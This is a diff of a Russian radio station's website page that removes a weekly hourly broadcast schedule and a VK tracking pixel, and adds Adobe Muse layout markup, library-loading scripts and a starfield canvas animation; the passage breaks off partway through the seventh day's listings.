-    <script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = location.protocol + '//vk.com/rtrg?r=VkHu7mIE1NZwTkrlVZ6c7X32yWaCzPOP5KTPjv3Pw*T7h/oNmYOr5guxKNdQc1tQmoRy0xG/PZkzxaQhTcx0d*KonSISoHo32H9TPJrdWEZpX8bzeNGbGEfrqRW5fly64EuNxwcTGMFtgJktJra9JwxL1TfHJq84NupxIsjmTEQ-&pixel_id=1000040553';</script>
-</head>
+  <div class="breakpoint active" id="bp_infinity" data-min-width="901"><!-- responsive breakpoint node -->
+   <div class="clearfix borderbox" id="page"><!-- column -->
+    <div class="browser_width" id="u448-bw">
+     <div class="size_browser_width pinned-colelem shared_content" id="u448" data-content-guid="u448_content"><!-- custom html -->
+      
+<!-- This Adobe Muse widget was created by the team at MuseFree.com -->
+	<canvas id="canvas"></canvas>
 
-<body>
+     </div>
+    </div>
+    <div class="verticalspacer" data-offset-top="0" data-content-above-spacer="0" data-content-below-spacer="1500" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
+   </div>
+  </div>
+  <div class="breakpoint" id="bp_900" data-min-width="721" data-max-width="900"><!-- responsive breakpoint node -->
+   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- column -->
+    <div class="browser_width colelem temp_no_id" data-orig-id="u448-bw">
+     <span class="size_browser_width placeholder" data-placeholder-for="u448_content"><!-- placeholder node --></span>
+    </div>
+    <div class="verticalspacer" data-offset-top="735" data-content-above-spacer="467" data-content-below-spacer="1032" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
+   </div>
+  </div>
+  <div class="breakpoint" id="bp_720" data-min-width="601" data-max-width="720"><!-- responsive breakpoint node -->
+   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- column -->
+    <div class="browser_width colelem temp_no_id" data-orig-id="u448-bw">
+     <span class="size_browser_width placeholder" data-placeholder-for="u448_content"><!-- placeholder node --></span>
+    </div>
+    <div class="verticalspacer" data-offset-top="735" data-content-above-spacer="468" data-content-below-spacer="1032" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
+   </div>
+  </div>
+  <div class="breakpoint" id="bp_600" data-min-width="481" data-max-width="600"><!-- responsive breakpoint node -->
+   <div class="clearfix borderbox temp_no_id shared_content" data-orig-id="page" data-content-guid="page_content"><!-- column -->
+    <div class="browser_width colelem temp_no_id" data-orig-id="u448-bw">
+     <span class="size_browser_width placeholder" data-placeholder-for="u448_content"><!-- placeholder node --></span>
+    </div>
+    <div class="verticalspacer" data-offset-top="468" data-content-above-spacer="468" data-content-below-spacer="1032" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
+   </div>
+  </div>
+  <div class="breakpoint" id="bp_480" data-max-width="480"><!-- responsive breakpoint node -->
+   <span class="clearfix borderbox placeholder" data-placeholder-for="page_content"><!-- placeholder node --></span>
+  </div>
+  <!-- JS includes -->
+  <script type="text/javascript">
+   if (document.location.protocol != 'https:') document.write('\x3Cscript src="http://musecdn.businesscatalyst.com/scripts/4.0/jquery-1.8.3.min.js" type="text/javascript">\x3C/script>');
+</script>
+  <script type="text/javascript">
+   window.jQuery || document.write('\x3Cscript src="scripts/jquery-1.8.3.min.js?crc=209076791" type="text/javascript">\x3C/script>');
+</script>
+  <!-- Other scripts -->
+  <script type="text/javascript">
+   // Decide weather to suppress missing file error or not based on preference setting
+var suppressMissingFileError = false
+</script>
+  <script type="text/javascript">
+   window.Muse.assets.check=function(d){if(!window.Muse.assets.checked){window.Muse.assets.checked=!0;var b={},c=function(a,b){if(window.getComputedStyle){var c=window.getComputedStyle(a,null);return c&&c.getPropertyValue(b)||c&&c[b]||""}if(document.documentElement.currentStyle)return(c=a.currentStyle)&&c[b]||a.style&&a.style[b]||"";return""},a=function(a){if(a.match(/^rgb/))return a=a.replace(/\s+/g,"").match(/([\d\,]+)/gi)[0].split(","),(parseInt(a[0])<<16)+(parseInt(a[1])<<8)+parseInt(a[2]);if(a.match(/^\#/))return parseInt(a.substr(1),
+16);return 0},g=function(g){for(var f=document.getElementsByTagName("link"),h=0;h<f.length;h++)if("text/css"==f[h].type){var i=(f[h].href||"").match(/\/?css\/([\w\-]+\.css)\?crc=(\d+)/);if(!i||!i[1]||!i[2])break;b[i[1]]=i[2]}f=document.createElement("div");f.className="version";f.style.cssText="display:none; width:1px; height:1px;";document.getElementsByTagName("body")[0].appendChild(f);for(h=0;h<Muse.assets.required.length;){var i=Muse.assets.required[h],l=i.match(/([\w\-\.]+)\.(\w+)$/),k=l&&l[1]?
+l[1]:null,l=l&&l[2]?l[2]:null;switch(l.toLowerCase()){case "css":k=k.replace(/\W/gi,"_").replace(/^([^a-z])/gi,"_$1");f.className+=" "+k;k=a(c(f,"color"));l=a(c(f,"backgroundColor"));k!=0||l!=0?(Muse.assets.required.splice(h,1),"undefined"!=typeof b[i]&&(k!=b[i]>>>24||l!=(b[i]&16777215))&&Muse.assets.outOfDate.push(i)):h++;f.className="version";break;case "js":h++;break;default:throw Error("Unsupported file type: "+l);}}d?d().jquery!="1.8.3"&&Muse.assets.outOfDate.push("jquery-1.8.3.min.js"):Muse.assets.required.push("jquery-1.8.3.min.js");
+f.parentNode.removeChild(f);if(Muse.assets.outOfDate.length||Muse.assets.required.length)f="Некоторые файлы на сервере могут отсутствовать или быть некорректными. Очистите кэш-память браузера и повторите попытку. Если проблему не удается устранить, свяжитесь с разработчиками сайта.",g&&Muse.assets.outOfDate.length&&(f+="\nOut of date: "+Muse.assets.outOfDate.join(",")),g&&Muse.assets.required.length&&(f+="\nMissing: "+Muse.assets.required.join(",")),suppressMissingFileError?(f+="\nUse SuppressMissingFileError key in AppPrefs.xml to show missing file error pop up.",console.log(f)):alert(f)};location&&location.search&&location.search.match&&location.search.match(/muse_debug/gi)?
+setTimeout(function(){g(!0)},5E3):g()}};
+var muse_init=function(){require.config({baseUrl:""});require(["jquery","museutils","whatinput","jquery.watch","jquery.museresponsive"],function(d){var $ = d;$(document).ready(function(){try{
+window.Muse.assets.check($);/* body */
+Muse.Utils.transformMarkupToFixBrowserProblemsPreInit();/* body */
+Muse.Utils.prepHyperlinks(true);/* body */
+Muse.Utils.resizeHeight('.browser_width');/* resize height */
+Muse.Utils.requestAnimationFrame(function() { $('body').addClass('initialized'); });/* mark body as initialized */
+Muse.Utils.makeButtonsVisibleAfterSettingMinWidth();/* body */
+Muse.Utils.fullPage('#page');/* 100% height page */
+$( '.breakpoint' ).registerBreakpoint();/* Register breakpoints */
+Muse.Utils.transformMarkupToFixBrowserProblems();/* body */
+}catch(b){if(b&&"function"==typeof b.notify?b.notify():Muse.Assert.fail("Error calling selector function: "+b),false)throw b;}})})};
+
+</script>
+  <!-- RequireJS script -->
+  <script src="scripts/require.js?crc=4157109226" type="text/javascript" async data-main="scripts/museconfig.js?crc=380897831" onload="if (requirejs) requirejs.onError = function(requireType, requireModule) { if (requireType && requireType.toString && requireType.toString().indexOf && 0 <= requireType.toString().indexOf('#scripterror')) window.Muse.assets.check(); }" onerror="window.Muse.assets.check();"></script>
+  
+  <!--HTML Widget code-->
+  
+	<script>
+"use strict";function random(t,a){if(arguments.length<2&&(a=t,t=0),t>a){var i=a;a=t,t=i}return Math.floor(Math.random()*(a-t+1))+t}function maxOrbit(t,a){var i=Math.max(t,a),s=Math.round(Math.sqrt(i*i+i*i));return s/2}function animation(){ctx.globalCompositeOperation="source-over",ctx.globalAlpha=.8,ctx.fillStyle="hsla("+hue+", 64%, 6%, 1)",ctx.fillRect(0,0,w,h),ctx.globalCompositeOperation="lighter";for(var t=1,a=stars.length;a>t;t++)stars[t].draw();window.requestAnimationFrame(animation)}var canvas=document.getElementById("canvas"),ctx=canvas.getContext("2d"),w=canvas.width=window.innerWidth,h=canvas.height=window.innerHeight,hue=217,stars=[],count=0,maxStars=800,canvas2=document.createElement("canvas"),w2=canvas2.width=100,h2=canvas2.height=100,ctx2=canvas2.getContext("2d"),gradientCache=ctx2.createRadialGradient(w2/2,h2/2,0,w2/2,h2/2,w2/2);gradientCache.addColorStop(.025,"#fff"),gradientCache.addColorStop(.1,"hsl("+hue+", 61%, 33%)"),gradientCache.addColorStop(.25,"hsl("+hue+", 64%, 6%)"),gradientCache.addColorStop(1,"transparent"),ctx2.fillStyle=gradientCache,ctx2.beginPath(),ctx2.arc(w2/2,h2/2,w2/2,0,2*Math.PI),ctx2.fill();var Star=function(){this.orbitRadius=random(maxOrbit(w,h)),this.radius=random(60,this.orbitRadius)/10,this.orbitX=w/2,this.orbitY=h/2,this.timePassed=random(0,maxStars),this.speed=random(this.orbitRadius)/3e4,this.alpha=random(2,10)/10,count++,stars[count]=this};Star.prototype.draw=function(){var t=Math.sin(this.timePassed)*this.orbitRadius+this.orbitX,a=Math.cos(this.timePassed)*this.orbitRadius+this.orbitY,i=random(10);1===i&&this.alpha>0?this.alpha-=.05:2===i&&this.alpha<1&&(this.alpha+=.05),ctx.globalAlpha=this.alpha,ctx.drawImage(canvas2,t-this.radius/2,a-this.radius/2,this.radius,this.radius),this.timePassed+=this.speed};for(var i=0;maxStars>i;i++)new Star;animation();
+	</script>
 	
-    <!-- Main screeen -->
-	<div class="container main-screen">
-    	<div class="row">
-        	<div class="col-lg-12 main-logo">
-            	<div class="logo">
-                	<img src="images/main-logo.png" alt="megapolis" >
-                </div>
-            </div>
-        </div>
-    </div>
-    <!-- /Main screeen -->
-    
-    
-    
-    <!-- Main Shedule -->
-    <div class="container-fluid shedule-header scrollToHere">
-    	<div class="container">
-        	<div class="row">
-            	<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12"><div class="title">Расписание</div></div>
-                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12"><div class="date">Понедельник 01 Января 2018</div></div>
-            </div>
-        </div>    
-    </div>
-    
-    <div class="container-fluid shedule-menu">
-    	<div class="container">
-        	<div class="row">
-            	<div class="col-lg-12 col-md-12">
-                	<div class="sh-menu">
-                    	<ul>
-                        	<li class="active"><a href="#">ПОНЕДЕЛЬНИК</a></li>
-                            <li class=""><a href="#">ВТОРНИК</a></li>
-                            <li class=""><a href="#">СРЕДА</a></li>
-                            <li class=""><a href="#">ЧЕТВЕРГ</a></li>
-                            <li class=""><a href="#">ПЯТНИЦА</a></li>
-                            <li class=""><a href="#">СУББОТА</a></li>
-                            <li class=""><a href="#">ВОСКРЕСЕНЬЕ</a></li>
-                        </ul>
-                    </div>
-                </div>
-            </div>
-        </div>    
-    </div>
-    
-    <div class="container shedule-content">
-  		<div class="row">
-        
-        	<!-- DAY 1 -->
-     		<div class="shedule-item-day day_1 active">
-       			<div class="col-lg-6 col-md-6">
-                	<div class="sh-block">
-                    	<div class="icon"></div>
-                        <div class="title time_1">Утро</div>
-                        <ul>
-                        	<li><span class="hour">06:00</span><span class="name"><b>KU DE TA</b></span></li>
-                            <li><span class="hour">07:00</span><span class="name"><b>KU DE TA</b></span></li>
-                            <li><span class="hour">08:00</span><span class="name"><b>Playlist</b></span></li>
-                            <li><span class="hour">09:00</span><span class="name"><b>Playlist</b></span></li>
-                            <li><span class="hour">10:00</span><span class="name"><b>Playlist</b></span></li>
-                            <li><span class="hour">11:00</span><span class="name"><b>Playlist</b></span></li>
-                        </ul>
-                    </div>
-                </div>
-          		<div class="col-lg-6 col-md-6">
-                	<div class="sh-block">
-                    	<div class="icon"></div>
-                        <div class="title time_2">День</div>
-                        <ul>
-                        	<li><span class="hour">12:00</span><span class="name"><b>Playlist</b></span></li>
-                            <li><span class="hour">13:00</span><span class="name"><b>Playlist</b></span></li>
-                            <li><span class="hour">14:00</span><span class="name"><b>Playlist</b></span></li>
-                            <li><span class="hour">15:00</span><span class="name"><b>SPORT HUB</b> Игорь Рязанцев и Игорь Лазорин</span></li>
-                            <li><span class="hour">16:00</span><span class="name"><b>Playlist</b></span></li>
-                            <!--<li><span class="hour">17:00</span><span class="name"><b>Еда без правил</b> Дмитрий Бабайка</span></li>-->
-                            <li><span class="hour">17:00</span><span class="name"><b>КПД </b> Елена Усанова и Валерий Еременко</span></li>
-                        </ul>
-                    </div>
-                </div>
-                
-                <div class="col-lg-6 col-md-6">
-                	<div class="sh-block">
-                    	<div class="icon"></div>
-                        <div class="title time_3">Вечер</div>
-                        <ul>
-                        	<li><span class="hour">18:00</span><span class="name"><b>Playlist</b></span></li>
-                            <li><span class="hour">19:00</span><span class="name"><b>Танцпол</b> Паша Кореец</span></li>
-                            <li><span class="hour">20:00</span><span class="name"><b>RE-MIX</b> Dj Ivan Scratchin</span></li>
-                            <li><span class="hour">21:00</span><span class="name"><b>Гараж</b> Сухов, Вайпер, Краснов, Полина</span></li>
-                            <li><span class="hour">22:00</span><span class="name"><b>23-й час</b> Compass Vrubell</span></li>
-                            <li><span class="hour">23:00</span><span class="name"><b>Пространство</b> Dj Miss Yo Yo & Michael Demos</span></li>
-                        </ul>
-                    </div>
-                </div>
-                <div class="col-lg-6 col-md-6">
-                	<div class="sh-block">
-                    	<div class="icon"></div>
-                        <div class="title time_4">Ночь</div>
-                        <ul>
-                        	<li><span class="hour">00:00</span><span class="name"><b>LUCH</b> Take &amp; Cutworx</span></li>
-                            <li><span class="hour">01:00</span><span class="name"><b>MEGABEAT</b> Cosmonaut</span></li>
-                            <li><span class="hour">02:00</span><span class="name"><b>Transitions</b> John Digweed</span></li>
-                            <li><span class="hour">03:00</span><span class="name"><b>Transitions</b> John Digweed</span></li>
-                            <li><span class="hour">04:00</span><span class="name"><b>Playlist</b></span></li>
-                            <li><span class="hour">05:00</span><span class="name"><b>Playlist</b></span></li>
-                        </ul>
-                    </div>
-                </div>
-      		</div>
-            
-            
-            <!-- DAY 2 -->
-     		<div class="shedule-item-day day_2 ">
-       			<div class="col-lg-6 col-md-6">
-                	<div class="sh-block">
-                    	<div class="icon"></div>
-                        <div class="title time_1">Утро</div>
-                        <ul>
-                        	<li><span class="hour">06:00</span><span class="name"><b>Эклектика</b> Jin Shi</span></li>
-                            <li><span class="hour">07:00</span><span class="name"><b>SunSets</b> Chicane</span></li>
-                            <li><span class="hour">08:00</span><span class="name"><b>Playlist</b></span></li>
-                            <li><span class="hour">09:00</span><span class="name"><b>Playlist</b></span></li>
-                            <li><span class="hour">10:00</span><span class="name"><b>Playlist</b></span></li>
-                            <li><span class="hour">11:00</span><span class="name"><b>Playlist</b></span></li>
-                        </ul>
-                    </div>
-                </div>
-          		<div class="col-lg-6 col-md-6">
-                	<div class="sh-block">
-                    	<div class="icon"></div>
-                        <div class="title time_2">День</div>
-                        <ul>
-                        	<li><span class="hour">12:00</span><span class="name"><b>Playlist</b></span></li>
-                            <li><span class="hour">13:00</span><span class="name"><b>Playlist</b></span></li>
-                            <li><span class="hour">14:00</span><span class="name"><b>Playlist</b></span></li>
-                            <li><span class="hour">15:00</span><span class="name"><b>Old Skool</b> Александр Рулев</span></li>
-                            <li><span class="hour">16:00</span><span class="name"><b>Playlist</b></span></li>
-                            <li><span class="hour">17:00</span><span class="name"><b>Кинорубка</b> Самир Кулиев и Павел Дикан</span></li>
-                        </ul>
-                    </div>
-                </div>
-                
-                <div class="col-lg-6 col-md-6">
-                	<div class="sh-block">
-                    	<div class="icon"></div>
-                        <div class="title time_3">Вечер</div>
-                        <ul>
-                        	<li><span class="hour">18:00</span><span class="name"><b>Playlist</b></span></li>
-                            <li><span class="hour">19:00</span><span class="name"><b>Stan Williams Sessions</b></span></li>
-                            <li><span class="hour">20:00</span><span class="name"><b>Танцы со Вселенной</b> DJ LIST</span></li>
-                            <li><span class="hour">21:00</span><span class="name"><b>Intelligent Sound</b> DJ Юра</span></li>
-                            <li><span class="hour">22:00</span><span class="name"><b>Deep & Low Radio Show</b> D.A.L.I.</span></li>
-                            <li><span class="hour">23:00</span><span class="name"><b>RARO MUSIC RADIO SHOW</b> Dmitry JCB</span></li>
-                        </ul>
-                    </div>
-                </div>
-                <div class="col-lg-6 col-md-6">
-                	<div class="sh-block">
-                    	<div class="icon"></div>
-                        <div class="title time_4">Ночь</div>
-                        <ul>
-                        	<li><span class="hour">00:00</span><span class="name"><b>Night Grooves</b> Intelligent Manners</span></li>
-                            <li><span class="hour">01:00</span><span class="name"><b>Red Bull Radio</b></span></li>
-                            <li><span class="hour">02:00</span><span class="name"><b>Red Bull Radio</b></span></li>
-                            <li><span class="hour">03:00</span><span class="name"><b>Volna Radio Show</b> Yashu</span></li>
-                            <li><span class="hour">04:00</span><span class="name"><b>Playlist</b></span></li>
-                            <li><span class="hour">05:00</span><span class="name"><b>Playlist</b></span></li>
-                        </ul>
-                    </div>
-                </div>
-      		</div>
-            
-            <!--- DAY 3 -->
-     		<div class="shedule-item-day day_3 ">
-       			<div class="col-lg-6 col-md-6">
-                	<div class="sh-block">
-                    	<div class="icon"></div>
-                        <div class="title time_1">Утро</div>
-                        <ul>
-                        	<li><span class="hour">06:00</span><span class="name"><b>Playlist</b></span></li>
-                            <li><span class="hour">07:00</span><span class="name"><b>Cr2 Live & Direct Radio Show</b> Mark Brown</span></li>
-                            <li><span class="hour">08:00</span><span class="name"><b>Playlist</b></span></li>
-                            <li><span class="hour">09:00</span><span class="name"><b>Playlist</b></span></li>
-                            <li><span class="hour">10:00</span><span class="name"><b>Playlist</b></span></li>
-                            <li><span class="hour">11:00</span><span class="name"><b>Playlist</b></span></li>
-                        </ul>
-                    </div>
-                </div>
-          		<div class="col-lg-6 col-md-6">
-                	<div class="sh-block">
-                    	<div class="icon"></div>
-                        <div class="title time_2">День</div>
-                        <ul>
-                        	<li><span class="hour">12:00</span><span class="name"><b>Playlist</b></span></li>
-                            <li><span class="hour">13:00</span><span class="name"><b>Playlist</b></span></li>
-                            <li><span class="hour">14:00</span><span class="name"><b>Playlist</b></span></li>
-                            <li><span class="hour">15:00</span><span class="name"><b>Силиконовые Дали </b> Владимир Смеркис</span></li>
-                            <li><span class="hour">16:00</span><span class="name"><b>Playlist</b></span></li>
-                            <li><span class="hour">17:00</span><span class="name"><b>Special Guest Show</b> Александр Рулев</span></li>
-                        </ul>
-                    </div>
-                </div>
-                
-                <div class="col-lg-6 col-md-6">
-                	<div class="sh-block">
-                    	<div class="icon"></div>
-                        <div class="title time_3">Вечер</div>
-                        <ul>
-                        	<li><span class="hour">18:00</span><span class="name"><b>Clapcast</b> Claptone</span></li>
-                            <li><span class="hour">19:00</span><span class="name"><b>ЧУВСТВО РИТМА</b> Самир Кулиев</span></li>
-                            <li><span class="hour">20:00</span><span class="name"><b>ПЕРСОНАЛЬНЫЙ ЧАРТ</b> Dj Losev</span></li>
-                            <li><span class="hour">21:00</span><span class="name"><b>Highway</b> Mike Spirit</span></li>
-                            <li><span class="hour">22:00</span><span class="name"><b>DIGITAL EMOTIONS</b> Vladimir Fonarev</span></li>
-                            <li><span class="hour">23:00</span><span class="name"><b>Технополис</b> Виктор Строгонов</span></li>
-                        </ul>
-                    </div>
-                </div>
-                <div class="col-lg-6 col-md-6">
-                	<div class="sh-block">
-                    	<div class="icon"></div>
-                        <div class="title time_4">Ночь</div>
-                        <ul>
-                        	<li><span class="hour">00:00</span><span class="name"><b>Tune in.Turn On.Drop out</b> Mark Eg</li>
-                            <li><span class="hour">01:00</span><span class="name"><b>Birdhouse</b> Claude VonStroke</span></li>
-                            <li><span class="hour">02:00</span><span class="name"><b>Noisia Radio</b></span></li>
-                            <li><span class="hour">03:00</span><span class="name"><b>Josh Wink</b></span></li>
-                            <li><span class="hour">04:00</span><span class="name"><b>Playlist</b></span></li>
-                            <li><span class="hour">05:00</span><span class="name"><b>Playlist</b></span></li>
-                        </ul>
-                    </div>
-                </div>
-      		</div>
-            
-            
-            <!--- DAY 4 -->
-     		<div class="shedule-item-day day_4 ">
-       			<div class="col-lg-6 col-md-6">
-                	<div class="sh-block">
-                    	<div class="icon"></div>
-                        <div class="title time_1">Утро</div>
-                        <ul>
-                        	<li><span class="hour">06:00</span><span class="name"><b>Playlist</b></span></li>
-                            <li><span class="hour">07:00</span><span class="name"><b>Urbana Radioshow</b> David Penn</span></li>
-                            <li><span class="hour">08:00</span><span class="name"><b>Playlist</b></span></li>
-                            <li><span class="hour">09:00</span><span class="name"><b>Playlist</b></span></li>
-                            <li><span class="hour">10:00</span><span class="name"><b>Playlist</b></span></li>
-                            <li><span class="hour">11:00</span><span class="name"><b>Playlist</b></span></li>
-                        </ul>
-                    </div>
-                </div>
-          		<div class="col-lg-6 col-md-6">
-                	<div class="sh-block">
-                    	<div class="icon"></div>
-                        <div class="title time_2">День</div>
-                        <ul>
-                        	<li><span class="hour">12:00</span><span class="name"><b>Playlist</b></span></li>
-                            <li><span class="hour">13:00</span><span class="name"><b>Playlist</b></span></li>
-                            <li><span class="hour">14:00</span><span class="name"><b>Playlist</b></span></li>
-                            <li><span class="hour">15:00</span><span class="name"><b>Dress Code</b> Катя Гусева</span></li>
-                            <li><span class="hour">16:00</span><span class="name"><b>Purified Radio</b> Nora En Pure</span></li>
-                            <li><span class="hour">17:00</span><span class="name"><b>Smart Travel</b> Андрей Меламед</span></li>
-                        </ul>
-                    </div>
-                </div>
-                
-                <div class="col-lg-6 col-md-6">
-                	<div class="sh-block">
-                    	<div class="icon"></div>
-                        <div class="title time_3">Вечер</div>
-                        <ul>
-                        	<li><span class="hour">18:00</span><span class="name"><b>Playlist</b></span></li>
-                            <li><span class="hour">19:00</span><span class="name"><b>ПРИЗМА</b> Илья Воронин</span></li>
-                            <li><span class="hour">20:00</span><span class="name"><b>BASICS</b> Tiger Balms</span></li>
-                            <li><span class="hour">21:00</span><span class="name"><b>My House</b> Sergey Sanchez</span></li>
-                            <li><span class="hour">22:00</span><span class="name"><b>Mendeleev Radio Show</b> Lasha & Sasha</span></li>
-                            <li><span class="hour">23:00</span><span class="name"><b>Hyperboloid</b></span></li>
-                        </ul>
-                    </div>
-                </div>
-                <div class="col-lg-6 col-md-6">
-                	<div class="sh-block">
-                    	<div class="icon"></div>
-                        <div class="title time_4">Ночь</div>
-                        <ul>
-                        	<li><span class="hour">00:00</span><span class="name"><b>SABOTAGE</b></span></li>
-                            <li><span class="hour">01:00</span><span class="name"><b>Loudcast</b> Andrey Loud</span></li>
-                            <li><span class="hour">02:00</span><span class="name"><b>AMBER MUSE RADIO SHOW</b> Taran &amp; Lomov</span></li>
-                            <li><span class="hour">03:00</span><span class="name"><b>Playlist</b></span></li>
-                            <li><span class="hour">04:00</span><span class="name"><b>Playlist</b></span></li>
-                            <li><span class="hour">05:00</span><span class="name"><b>Playlist</b></span></li>
-                        </ul>
-                    </div>
-                </div>
-      		</div>
-            
-            <!-- DAY 5 -->
-     		<div class="shedule-item-day day_5 ">
-       			<div class="col-lg-6 col-md-6">
-                	<div class="sh-block">
-                    	<div class="icon"></div>
-                        <div class="title time_1">Утро</div>
-                        <ul>
-                        	<li><span class="hour">06:00</span><span class="name"><b>Chill</b> Артем Дмитриев</span></li>
-                            <li><span class="hour">07:00</span><span class="name"><b>The Anjunadeep Edition</b></span></li>
-                            <li><span class="hour">08:00</span><span class="name"><b>Playlist</b></span></li>
-                            <li><span class="hour">09:00</span><span class="name"><b>Playlist</b></span></li>
-                            <li><span class="hour">10:00</span><span class="name"><b>Playlist</b></span></li>
-                            <!--<li><span class="hour">10:00</span><span class="name"><b>Спорт В Мегаполисе</b></span></li>-->
-                            <li><span class="hour">11:00</span><span class="name"><b>Playlist</b></span></li>
-                        </ul>
-                    </div>
-                </div>
-          		<div class="col-lg-6 col-md-6">
-                	<div class="sh-block">
-                    	<div class="icon"></div>
-                        <div class="title time_2">День</div>
-                        <ul>
-                        	<li><span class="hour">12:00</span><span class="name"><b>Playlist</b></span></li>
-                            <li><span class="hour">13:00</span><span class="name"><b>Playlist</b></span></li>
-                            <li><span class="hour">14:00</span><span class="name"><b>Playlist</b></span></li>
-                            <li><span class="hour">15:00</span><span class="name"><b>Даёшь ЗОЖ</b> Александр Анатольевич и Влад Петров</span></li>
-                            <li><span class="hour">16:00</span><span class="name"><b>GLITTERBOX</b></span></li>
-                            <li><span class="hour">17:00</span><span class="name"><b>Menzo DJ's Radio Show</b></span></li>
-                        </ul>
-                    </div>
-                </div>
-                
-                <div class="col-lg-6 col-md-6">
-                	<div class="sh-block">
-                    	<div class="icon"></div>
-                        <div class="title time_3">Вечер</div>
-                        <ul>
-                            <!--<li><span class="hour">18:00</span><span class="name"><b>Gruvbox</b> Pasha NoFrost & Kolya Smart</span></li>-->
-                        	<li><span class="hour">18:00</span><span class="name"><b>Record Box</b> Kolya</span></li>
-                            <li><span class="hour">19:00</span><span class="name"><b>EPIZODE</b></span></li>
-                            <li><span class="hour">20:00</span><span class="name"><b>SiSTER BLISS</b></span></li>
-                            <li><span class="hour">21:00</span><span class="name"><b>1+1</b> Pahomoff + Lena Estetica</span></li>
-                            <li><span class="hour">22:00</span><span class="name"><b>Feel the House</b> Dj Danila</span></li>
-                            <li><span class="hour">23:00</span><span class="name"><b>Последний час</b> Dmitry Bobrov</span></li>
-                        </ul>
-                    </div>
-                </div>
-                <div class="col-lg-6 col-md-6 ">
-                	<div class="sh-block">
-                    	<div class="icon"></div>
-                        <div class="title time_4">Ночь</div>
-                        <ul>
-                        	<li><span class="hour">00:00</span><span class="name"><b>Megapolis Night</b></span></li>
-                            <li><span class="hour">01:00</span><span class="name"><b>Megapolis Night</b></span></li>
-                            <li><span class="hour">02:00</span><span class="name"><b>Megapolis Night</b></span></li>
-                            <li><span class="hour">03:00</span><span class="name"><b>EATS EVERYTHING RADIO SHOW</b></span></li>
-                            <li><span class="hour">04:00</span><span class="name"><b>Toolroom Knights</b> Mark Knight</span></li>
-                            <li><span class="hour">05:00</span><span class="name"><b>Toolroom Knights</b> Mark Knight</span></li>
-                        </ul>
-                    </div>
-                </div>
-      		</div>
-            
-            <!--- DAY 6 -->
-     		<div class="shedule-item-day day_6 ">
-       			<div class="col-lg-6 col-md-6">
-                	<div class="sh-block">
-                    	<div class="icon"></div>
-                        <div class="title time_1">Утро</div>
-                        <ul>
-
-                        	<li><span class="hour">06:00</span><span class="name"><b>KINETIKA</b> by Pola</span></li>
-                            <li><span class="hour">07:00</span><span class="name"><b>SUARA PODCATS</b></span></li>
-                            <li><span class="hour">08:00</span><span class="name"><b>Playlist</b></span></li>
-                            <li><span class="hour">09:00</span><span class="name"><b>Playlist</b></span></li>
-                            <li><span class="hour">10:00</span><span class="name"><b>Playlist</b></span></li>
-                            <li><span class="hour">11:00</span><span class="name"><b>Playlist</b></span></li>
-                        </ul>
-                    </div>
-                </div>
-          		<div class="col-lg-6 col-md-6">
-                	<div class="sh-block">
-                    	<div class="icon"></div>
-                        <div class="title time_2">День</div>
-                        <ul>
-                        	<li><span class="hour">12:00</span><span class="name"><b>Playlist</b></span></li>
-                            <li><span class="hour">13:00</span><span class="name"><b>Yuriy Poleg in the Mix</b></span></li>
-                            <li><span class="hour">14:00</span><span class="name"><b>Jazzy House</b> Denis Polyakoff</span></li>
-                            <li><span class="hour">15:00</span><span class="name"><b>Dope Solution</b> UnothordoxX</span></li>
-                            <li><span class="hour">16:00</span><span class="name"><b>Garage Inflections</b> Vaden</span></li>
-                            <li><span class="hour">17:00</span><span class="name"><b>Playlist</b> by Sander Zhukov</span></li>
-                        </ul>
-                    </div>
-                </div>
-                
-                <div class="col-lg-6 col-md-6">
-                	<div class="sh-block">
-                    	<div class="icon"></div>
-                        <div class="title time_3">Вечер</div>
-                        <ul>
-                        	<li><span class="hour">18:00</span><span class="name"><b>DEFECTED IN THE HOUSE</b></span></li>
-                            <li><span class="hour">19:00</span><span class="name"><b>DEFECTED IN THE HOUSE</b></span></li>
-                            <li><span class="hour">20:00</span><span class="name"><b>Selector Afterdark</b></span></li>
-                            <li><span class="hour">21:00</span><span class="name"><b>Playlist</b></span></li>
-                            <li><span class="hour">22:00</span><span class="name"><b>Smth Special</b></span></li>
-                            <li><span class="hour">23:00</span><span class="name"><b>Resonance</b> Nikita Zabelin</span></li>
-                        </ul>
-                    </div>
-                </div>
-                <div class="col-lg-6 col-md-6">
-                	<div class="sh-block">
-                    	<div class="icon"></div>
-                        <div class="title time_4">Ночь</div>
-                        <ul>
-                            <li><span class="hour">00:00</span><span class="name"><b>Megapolis Night</b></span></li>
-                            <li><span class="hour">01:00</span><span class="name"><b>Megapolis Night</b></span></li>
-                            <li><span class="hour">02:00</span><span class="name"><b>Megapolis Night</b></span></li>
-                            <li><span class="hour">03:00</span><span class="name"><b>Drumcode</b> Adam Beyer</span></li>
-                            <li><span class="hour">04:00</span><span class="name"><b>In the Mood</b> Nicole Moudaber</span></li>
-                            <li><span class="hour">05:00</span><span class="name"><b>Subliminal Sessions</b> Erick Morillo</span></li>
-                        </ul>
-                    </div>
-                </div>
-      		</div>
-            
-            
-            <!-- DAY 7 -->
-     		<div class="shedule-item-day day_7 ">
-       			<div class="col-lg-6 col-md-6">
-                	<div class="sh-block">
-                    	<div class="icon"></div>
-                        <div class="title time_1">Утро</div>
-                        <ul>
-                        	<li><span class="hour">06:00</span><span class="name"><b>Release Yourself</b> Roger Sanchez</span></li>
-                            <li><span class="hour">07:00</span><span class="name"><b>Release Yourself</b> Roger Sanchez</span></li>
-                            <li><span class="hour">08:00</span><span class="name"><b>Playlist</b></span></li>
-                            <li><span class="hour">09:00</span><span class="name"><b>Playlist</b></span></li>
-                            <li><span class="hour">10:00</span><span class="name"><b>Playlist</b></span></li>
-                            <li><span class="hour">11:00</span><span class="name"><b>Playlist</b></span></li>
-                        </ul>
-                    </div>
-                </div>
-          		<div class="col-lg-6 col-md-6">
-                	<div class="sh-block">
-                    	<div class="icon"></div>
-                        <div class="title time_2">День</div>
-                        <ul>
-                        	<li><span class="hour">12:00</span><span class="name"><b>House Addiction Radioshow</b> Oskar K</span></li>
